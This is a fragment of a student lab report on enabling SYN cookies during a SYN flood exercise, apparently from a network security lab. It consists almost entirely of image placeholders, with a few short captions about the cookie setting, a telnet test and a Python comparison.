

**Task 1.3 Enable SYN Cookie**







**So number is jumped at 128**

**SYN Cookies is turned ON**



**Telnet-**



**Compare with Python –**







